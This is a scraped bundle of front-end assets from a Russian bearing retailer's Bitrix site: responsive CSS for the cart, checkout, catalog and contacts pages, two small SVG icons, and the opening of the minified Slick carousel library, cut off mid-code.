    line-height: 40px;
    font-size: 15px;
    cursor: pointer;
  }
  .basket__table,
  .basket__table tbody,
  .basket__table tr,
  .basket__table td {
    display: block;
  }
  .basket__table .basket__table-head {
    display: none;
  }
  .basket__table td,
  .basket__table td:first-child {
    border: none;
    padding: 0;
  }
  .basket__table tr {
    position: relative;
    background-color: #fff;
  }
  #basket_form .basket__table tr {
    border-bottom: 1px solid #c8c9ca;
  }
  #basket_form .basket__table tr:last-child {
    border-bottom: none;
  }

  .basket__table td.basket__table-key {
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
    background: #f3f3f5;
    font-size: 12px;
  }
  .basket__table td.basket__table-product {
    padding-left: 20px;
    padding-right: 40px;
    max-width: 100%;
    background: #f3f3f5;
  }
  .basket__table-link {
    font-size: 17px;
  }
  .basket__table td.basket__table-vendor {
    padding-left: 20px;
    padding-right: 40px;
    background: #f3f3f5;
    font-size: 17px;
    padding-bottom: 14px;
  }
  .basket__table td.basket__table-delete {
    position: absolute;
    top: 40px;
    right: 20px;
    height: 18px;
  }
  .basket__table td.basket__table-inner {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-inner:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-outer {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-outer:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-width {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-width:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-category {
    clear: both;
    padding-top: 20px;
    padding-left: 20px;
    font-size: 12px;
  }
  .basket__table td.basket__table-price {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 96px;
    font-size: 16px;
  }
  /*.basket__table td.basket__table-price:after {
		content: 'Р';
		color: #545454;
		font-size: 16px;
	}*/
  .basket__table td.basket__table-quantity {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 58px;
  }
  .basket__table-price-currency {
    opacity: 1;
  }
  .basket__table td.basket__table-total {
    font-weight: bold;
    font-size: 16px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
  .basket__table td.basket__table-total.not-empty:after {
    content: '₽';
    font-size: 16px;
    font-weight: normal;
    font-family: 'PT Sans Caption', sans-serif;
  }
  .basket__buttons .basket__buttons-back {
    display: none;
  }
  .basket__foot {
    float: left;
    padding-top: 20px;
    padding-left: 20px;
    padding-bottom: 18px;
    padding-right: 5px;
    font-size: 12px;
    text-align: left;
    background: #d9e2ff;
    width: 46%;
  }
  .basket__foot-info {
  }
  .basket__foot-total {
    font-size: 20px;
  }
  .basket__buttons {
    float: right;
    background: #d9e2ff;
    padding: 20px;
    padding-left: 10px;
    width: 54%;
  }
  .basket__buttons .basket__buttons-checkout {
    font-size: 15px;
    font-weight: 600;
    padding: 12px 21px;
    margin-top: 0;
    margin-left: 0;
  }
  .basket {
    margin-left: -20px;
    margin-right: -20px;
    max-width: none;
    display: flex;
    flex-wrap: wrap;
  }
  .basket__head {
    padding-left: 20px;
  }
  .basket__table td:last-child {
    padding-right: 0;
  }
  .basket__foot-total {
    margin-top: 5px;
  }
  .basket__buttons {
    position: relative;
  }
  .basket__buttons:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 0px;
    left: -1px;
    background: #d9e2ff;
  }
  .basket__table td.order-items__number {
    float: left;
  }
  .basket__table td.order-items__price {
    float: left;
    clear: both;
  }
  #order-items .basket__table-item {
    border-top: 1px solid #c8c9ca;
    padding: 15px 0px;
  }
  #order-items {
    border-bottom: 1px solid #c8c9ca;
  }
  .order {
    margin-left: -20px;
    margin-right: -20px;
  }
  .basket__table-analog {
    position: absolute;
    right: 20px;
    top: 35px;
    text-align: right;
  }
  .basket__table-analog:before {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    text-align: right;
  }
  .basket__table-loop {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-top: 30px;
    display: inline-block;
    background-position: right bottom;
  }
  .order .basket__table-total {
    padding-right: 20px !important;
  }
  .order .basket__foot {
    background-color: transparent;
    float: none;
    width: 100%;
    text-align: right;
    padding-right: 20px;
  }
  .order .basket__table-quantity {
    border-radius: 3px;
    background: #f3f3f5;
    width: 50px;
    height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #000;
    text-align: center;
  }
  .order .basket__table td.basket__table-total {
    padding-bottom: 20px;
  }
  #basket_form .basket__foot {
    padding-bottom: 16px;
  }
  .order-checkout__row {
    width: 100%;
    margin-top: 20px;
  }
  .order-checkout__input {
    width: 100%;
  }
  .person-types__checkbox {
    float: left;
  }
  .person-types__input + .person-types__label .person-types__text {
    display: block;
    padding-left: 25px;
  }
  .page-content {
    padding-bottom: 0;
  }
  #order_form_content {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-checkout__title {
    padding-left: 20px;
  }
  .order-checkout__content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .checkout-submit {
    background: #d9e2ff;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    display: block;
    clear: both;
  }
  .checkout-submit:before {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit:after {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit__link {
    padding: 12px 10px;
    width: 168px;
    text-align: center;
    float: right;
  }
  .checkout-terms__label span {
    font-size: 11px;
  }
  .checkout-terms {
    float: left;
    width: 130px;
  }
  .checkout-terms__check {
    margin-right: 3px;
    float: left;
    background: #fff;
  }
  .checkout-terms__label span:nth-of-type(2) {
    padding-left: 15px;
    display: block;
  }
  .checkout-totals {
    display: block;
    background: #d9e2ff;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    margin-top: 0;
  }
  .checkout-totals_price {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_delivery {
    position: absolute;
    top: 25px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_total {
    position: absolute;
    top: 52px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .order-checkout__row .location-block-wrapper {
    width: 100%;
  }
  .order-checkout__row .location-block-wrapper .bx-sls {
    padding-left: 15px !important;
  }
  .main-search__image {
    display: none;
  }
  .main-search__top {
    justify-content: flex-start;
  }
  .main-search__general {
    margin-right: 30px;
  }
  .main-search__bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .extra-parameters__title {
    margin-left: 20px;
  }
  .extra-parameters__row {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-catalog {
    margin-left: -20px;
    margin-right: -20px;
  }

  .main-catalog__table td.basket__table-product {
    background-color: #fff;
    padding-top: 15px;
    width: 75%;
    order: -10;
  }
  .main-catalog__table td.basket__table-vendor {
    background-color: #fff;
    font-size: 12px;
    padding-bottom: 0;
    width: 100%;
    order: -9;
  }
  .main-catalog__table td.basket__table-analog {
    order: -6;
    left: 0px;
    bottom: 33px;
    top: auto;
    right: auto;
    padding-left: 20px;
    text-align: left;
  }
  .main-catalog__table td.basket__table-analog .basket__table-link {
    position: absolute;
    font-size: 1px;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  .main-catalog__table td.basket__table-analog:before {
    content: none;
  }
  .main-catalog__table td.basket__table-analog:after {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    /*text-align: right;*/
  }
  .main-catalog__table td.basket__table-analog .basket__table-loop {
    /*		right: 0px;
		width: calc(100% - 20px);
		background-position: left center;
		padding-top: 0;*/

    display: none;
  }
  .main-catalog__table td.basket__table-inner {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-outer {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-width {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-category {
    order: -5;
    position: absolute;
    bottom: 15px;
    left: 0px;
    color: #545454;
    font-size: 11px;
    padding-top: 0;
    max-width: 85%;
    width: 100%;
  }
  .main-catalog__table td.basket__table-price {
    top: 12px;
    bottom: auto;
  }
  .main-catalog__table .basket__table-stock {
    order: -8;
    width: 100%;
    padding-left: 20px;
    font-size: 14px;
    color: #545454;
    text-align: left;
    font-weight: bold;
  }
  .main-catalog__table .basket__table-stock:before {
    content: attr(data-label) ':';
    color: #545454;
    font-size: 11px;
    font-weight: normal;
    display: inline-block;
    margin-right: 5px;
  }
  .main-catalog__table .basket__table-stock br {
    display: none;
  }
  .main-catalog__table td.basket__table-quantity {
    top: 45px;
    bottom: auto;
  }
  .main-catalog__table td.basket__table-total {
    position: absolute;
    right: 0px;
    top: 80px;
  }
  .main-catalog__table td.basket__table-add {
  }
  .main-catalog__table .basket__table-item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 60px;
    border-bottom: 1px solid #c8c9ca;
    overflow-x: hidden;
  }

  .main-catalog__table .basket__table-link {
    font-size: 14px;
    font-weight: bold;
  }
  .main-catalog__table .catalog-add-link {
    color: transparent;
    width: 30px;
    height: 31px;
    display: block;
    background-position: center center;
    /* background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-mobile-icon.svg); */
    cursor: pointer;
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .product-card__info-content-body-analogue .catalog-add-link,
  .product-card__info-content-body-analogue .popup-link-zapros {
    width: 30px;
    height: 31px;
  }
  .navigation {
    display: none;
  }
  .catalog-more {
    display: block;
    text-align: center;
    margin: 10px;
  }
  .catalog-more__info {
    padding: 12px 0px;
    padding-bottom: 20px;
    font-size: 10px;
    color: #545454;
  }
  .catalog-more__button {
    display: inline-block;
    border-radius: 3px;
    background: #f3f3f5;
    width: 355px;
    max-width: 100%;
    color: #5f7ced;
    font-size: 12px;
    text-align: center;
    line-height: 39px;
  }
  .header__logo-text {
    position: absolute;
    bottom: 7px;
    left: 0px;
    width: 100%;
  }
  .extra-parameters__row {
    background: #f3f3f5;
  }
  .extra-parameters__col {
    max-width: 100%;
    min-width: 38%;
  }
  .cities-list-dropdown {
    display: block;
    border: 2px solid #979db1;
    padding: 10px;
    padding-right: 25px;
    line-height: 20px;
    font-size: 15px;
    position: relative;
    width: 350px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 20px;
  }
  .cities-list-dropdown:after {
    content: '';
    display: block;
    width: 11px;
    height: 6px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s;
  }
  .contacts-page {
    display: block;
    position: relative;
    padding-bottom: 0;
  }
  .contacts-page__col_left {
    margin-top: 0;
    width: 100%;
  }
  .cities-list {
    background: #979db1;
    width: 350px;
    max-width: 100%;
    position: absolute;
    z-index: 10;
    display: none;
  }
  .cities-list__li {
    margin-top: 0;
  }
  .cities-link {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 14px;
  }
  .cities-link_active {
    background: #5f7ced;
  }
  .cities-list.opened {
    display: block;
  }
  .contacts-contnet__info {
    padding-top: 0;
  }
  .contacts-contnet__phone {
    margin-top: 15px;
  }
  .contacts-contnet__mail {
    margin-top: 15px;
  }
  .contacts-contnet {
    padding-top: 0;
    margin-left: -20px;
    margin-right: -20px;
  }
  .contacts-contnet__map {
  }
  .contacts-contnet__tab {
    overflow: visible;
    overflow-y: hidden;
  }
  .contacts-contnet__address {
    margin-left: 20px;
    margin-right: 20px;
  }
  .contacts-contnet__info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar {
    display: none;
  }
  .article_width-sidebar {
    width: 100%;
    float: none;
  }
  .search_empty {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .item-popup__logo {
    display: none;
  }
  .item-popup__contact {
    display: none;
  }
  .item-popup__print {
    display: none;
  }
  .item-popup__image {
    margin-top: 0;
    margin-left: 20px;
    padding-left: 0;
    width: 100px;
    position: absolute;
    top: 95px;
    left: 0;
  }
  .item-popup__content {
    margin-left: 0;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 15px;
    width: 100%;
    float: none;
  }
  .item-popup__body {
    position: relative;
  }
  .item-popup__types,
  .item-popup__params,
  .item-popup__basket {
    margin-left: 120px;
  }
  .item-popup__types {
    font-size: 11px;
    line-height: 1.4;
  }
  .item-popup__params {
    padding-top: 0;
  }
  .item-popup__param {
    margin-top: 5px;
  }
  .item-popup__title {
    font-size: 17px;
  }
  .mfp-close-btn-in .mfp-close {
    top: 20px !important;
    right: 20px !important;
  }
  .item-popup {
    max-width: 360px;
  }
  .order-checkout.not_auth {
    padding-bottom: 20px;
  }
  .basket__table-delivery-info {
  }
  .basket__table-delivery-info td {
    width: 100%;
    padding: 10px 20px !important;
    border-bottom: 1px solid #000 !important;
    text-align: left !important;
  }
  .errortext {
    padding-left: 20px;
    padding-right: 20px;
  }
  .basket__table-stock-currency {
    opacity: 1;
  }
  #catalog_items .basket__table-head_fixed.showed {
    display: none;
  }
}
@media only screen and (max-width: 950px) {
  .profile-block__col {
    width: 30%;
    margin-left: 5%;
  }
  .form-btns {
    max-width: 100%;
  }
  .profile-block__input {
    width: 100%;
  }
  .popup {
    padding: 15px;
  }
  .profile-block__refresh + img {
    max-width: 140px;
  }
  .profile-block__input_captcha {
    width: 90px;
  }
  .profile-block__refresh {
    margin-left: 10px;
    margin-right: 10px;
  }
  .profile-block_auth {
    background-position: 290px 40px;
  }
  .order-checkout.not_auth .profile-block_auth .btn {
    font-size: 13px;
  }
  .general-parameters__select .select {
    display: none;
  }
  .general-parameters__select .select.select_multiple {
    display: block;
  }
  .select_mobile {
    display: block;
  }
  .select_mobile option.integer-value {
    background-color: lightgray;
    font-weight: bold;
  }

  .select_mobile option.float-value {
    margin-left: 5px !important;
  }
  .sale-paysystem-button-container .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .general-parameters__inputs_manufacturer {
    display: block;
  }
  .general-parameters__col_manufacturers {
    width: 100%;
    margin-bottom: 20px;
  }
  .general-parameters__row_clear {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .block-404 {
    display: block;
  }
  .block-404 img {
    max-width: 246px;
    display: block;
    margin: 50px auto 0;
  }
  .basket__foot-total {
    margin-top: 2px;
  }
  .related-products {
    margin-top: 40px;
  }
  .related-products .slick-arrow {
    display: none !important;
  }
  .related-products__items {
    padding: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .main-search__general {
    margin-right: 0;
    width: 100%;
  }
  .main-search__options {
    display: none;
  }
  .general-parameters__inputs_multiple {
    max-width: 340px;
  }
  .basket__head-warning {
    display: block;
    margin-left: 0;
    font-size: 10px;
  }
  .main-catalog {
    margin-top: 25px;
  }
  .general-parameters__title .custom-order {
    left: 0px;
    top: 80px;
  }
  .general-parameters__row_second {
    margin-top: 40px;
  }
  .main-search__bottom .search-options {
    display: block;
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c8c9ca;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .extra-parameters__col_full {
    width: 100%;
    max-width: 100%;
    display: block;
  }
  .search-options__row_child .search-options__name {
    font-size: 11px;
  }
  .profile-edit {
    padding-bottom: 40px;
  }

  .typical-slider__loop,
  .typical-slider__loop:hover {
    background-color: transparent;
  }
  .typical-slider {
    padding-left: 0;
    max-width: 100%;
    border-left: none;
  }
  .profile-block__row {
    display: block;
  }
  .profile-block__col {
    width: 100%;
    margin-left: 0;
  }
  .profile-block_auth {
    background-image: none;
  }
  .popup__title {
    font-size: 17px;
  }
  .popup__info {
    font-size: 13px;
  }
  .delivery-vars {
    width: 100%;
  }
  .delivery-vars__body {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  .delivery-vars__title {
    font-size: 18px;
    line-height: 140%;
  }
  .delivery-vars__title br {
    display: block;
  }
  .delivery-vars__list {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .delivery-vars__item {
    padding: 0;
    width: 50%;
    border-bottom: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(1),
  .delivery-vars__item:nth-child(2) {
    border-top: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(odd) {
    border-right: 1px solid #dddfe5;
  }

  .delivery-vars__value {
    font-size: 13px;
    display: block;
    padding: 3px 10px;
  }
  .delivery-vars__value:before,
  .delivery-vars__value:after {
    content: none;
  }
  .delivery-vars__value.delivery-vars__value_active {
    color: #fff;
    background: #5f7ced;
  }
  .delivery-vars.opened .delivery-vars__close {
    width: 30px;
    height: 30px;
    top: 15px;
    right: 15px;
    position: fixed;
    background-color: #fff;
    border-radius: 100%;
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    z-index: 3000;
  }
  .delivery-vars__map {
    margin-top: 0;
  }
  .footer__item {
    margin-right: 20px;
  }
  .footer__banner {
    padding: 20px 0px;
  }
  .footer__banner-btn {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 27px;
  }
}
@media only screen and (max-width: 600px) {
  .reset-btn {
    float: right;
    line-height: 45px;
    margin-right: 0;
  }
  .submit-btn {
    display: block;
    clear: both;
    width: 100%;
    position: relative;
    top: 20px;
  }

  .form-btns {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .general-parameters__row_clear {
    text-align: right;
  }
  .footer__inner {
    display: block;
  }
  .footer__item {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 5px;
  }
  .footer-dev {
    text-align: center;
  }
}
@media only screen and (max-width: 375px) {
  .cities-panel__current-city {
    font-size: 14px;
    margin-right: 5px;
  }
  .cities-panel__current-phone {
    font-size: 14px;
    margin-left: 18px;
  }

  .basket__buttons .basket__buttons-checkout {
    padding: 12px 10px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 370px) {
  .general-parameters__col_dropdowns {
    width: 100%;
  }
  .general-parameters__inputs_multiple {
    flex-wrap: wrap;
  }
  .item-popup {
    max-width: 100%;
  }
  .checkout-terms {
    width: 100%;
    float: none;
    text-align: center;
  }
  .checkout-submit__link {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 20px;
    float: none;
  }
  .bx_ordercart_order_pay_center.checkout-submit {
    text-align: center;
  }
  .footer__banner-btn {
    font-size: 10px;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/template_styles.css?17658915774786*/
font.errortext {
  color: red !important;
}
.goarticle {
  background: url('/bitrix/templates/podshipnik_new/img/icons/send.svg') no-repeat center;
  width: 12px;
  height: 12px;
  display: inline-block;
}
.page-announcement {
  background: #3d4052;
  padding: 16px 0px;
}
.page-announcement__inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  color: #ffffff;
  font-size: 18px;
  line-height: 25px;
}
.page-announcement__inner svg {
  margin-right: 8px;
  margin-top: 3px;
  min-width: 18px;
}
@media only screen and (max-width: 1024px) {
  .page-announcement__inner {
    font-size: 14px;
    line-height: 19px;
  }

  .popup-link-zapros-new {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .main-catalog__table td.basket__table-category {
    max-width: 70%;
  }
}
.page-block-weight {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
}

.cookie-politics {
  display: none;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  padding: 40px 45px;
  z-index: 9999;
}
.cookie-politics__inner {
  display: flex;
  align-items: center;
}
.cookie-politics__logo {
  margin-right: 20px;
}
.cookie-politics__logo svg {
  display: block;
  margin: auto;
}
.cookie-politics__text {
  color: #545454;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  flex-grow: 1;
  margin-right: 20px;
}
.cookie-politics__text a {
  color: #5f7ced;
  text-decoration: none;
}
.cookie-politics__button {
}
.cookie-politics__button span {
  display: inline-block;
  border-radius: 3px;
  background: #5f7ced;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  cursor: pointer;
  width: 98px;
  min-width: 98px;
  text-align: center;
  padding: 12px 0px;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.product-card__brand {
  display: block;
}
.product-card__brand-name {
  text-align: center;
}
.product-card__brand-name span {
  text-transform: none;
}
.product-card__brand-img img {
  display: block;
  max-width: 130px;
  margin: 10px auto auto auto;
}
.product-card__info-content-tabs-link-vendor {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.product-card__swiper-small {
  display: none;
}
.product-card__info-main-characteristics {
  width: 100%;
}
.product-card__info-main {
  justify-content: unset;
  gap: 1rem;
}
.product-card__price .price-normal {
  font-size: 0.875rem;
}
.product-card__price .price-bold {
  font-size: 0.875rem;
}
.product-card__info-content-body-analogue .basket__table-head td {
  font-size: 11px;
}
.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding-left: 0.7rem;
}
.product-card__info-content-body-analogue .main-catalog__table td:last-child {
  padding-right: 0.7rem;
  padding-left: 0;
}
.basket__table td {
  padding: 5px;
}
.page-content .counter.counter__article {
  max-width: unset;
}
@media only screen and (max-width: 768px) {
  .cookie-politics {
    padding: 15px;
  }
  .cookie-politics__logo {
    display: none;
  }
  .cookie-politics__inner {
    display: block;
    text-align: center;
  }
  .cookie-politics__text {
    margin-right: 0;
  }
  .cookie-politics__button {
    margin-top: 20px;
  }
}

.checkout-terms__checkbox.error + .checkout-terms__check {
  border-color: #f32015;
}
.checkout-terms__checkbox.error[checked] + .checkout-terms__check {
  border-color: #c8c9ca;
}
.order-checkout__textarea.error {
  border-color: #f32015;
}

@media print {
  #panel {
    display: none !important;
  }
  .header {
    display: none;
  }
  .page-announcement {
    display: none;
  }
  .breadcrumbs {
    display: none;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  #bx-panel {
    display: none;
  }
  .product-card__print {
    display: none;
  }
  .product-card__price-block {
    display: none;
  }
  .product-card__info-content-character-block-item {
    font-size: 0.7rem;
  }
  .product-card__info-photo img {
    width: 70%;
  }
  .cookie-politics {
    display: none !important;
  }
  .product-card__swiper-big-item {
    height: 10.75rem !important;
  }
  .product-card__info-content-character-block:not(:last-child) {
    margin-bottom: 5px;
  }
  .product-card__info-content-character-block-item {
    margin-bottom: 0;
  }
  .product-card__body {
    grid-template-columns: 1fr;
  }
  .product-card__swiper-small {
    display: none;
  }
  .product-card__info-content-tabs {
    display: none;
  }

  .footer__banner-wholesales {
    display: none;
  }
  .footer {
    display: none;
  }
}

/* End */
/* /bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746 */
/* /bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145 */
/* /bitrix/templates/podshipnik_new/css/main.css?174791959986677 */
/* /bitrix/templates/podshipnik_new/css/preloader.css?16173688151584 */
/* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371 */
/* /bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366 */
/* /bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666 */
/* /bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305 */
/* /bitrix/templates/podshipnik_new/css/media.css?174791959927230 */
/* /bitrix/templates/podshipnik_new/template_styles.css?17658915774786 */


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/dropdown-input-icon.svg
body_size: 115
content:
<svg width="11" height="6" viewBox="0 0 11 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93925 5.82861L0.989502 0.878866L1.69661 0.171759L6.64636 5.12151L5.93925 5.82861Z" fill="black"/>
<path d="M5.93925 5.82861L10.889 0.878865L10.1819 0.171759L5.23214 5.12151L5.93925 5.82861Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/point-icon.svg
body_size: 153
content:
<svg width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.95238C0 7.68754 5 13 5 13C5 13 10 7.68754 10 4.95238C10 2.21722 7.76135 0 5 0C2.23854 0 0 2.21722 0 4.95238ZM5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://shop.podshipnik.ru/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159
body_size: 31167
content:

; /* Start:"a:4:{s:4:"full";s:70:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953";s:6:"source";s:54:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof 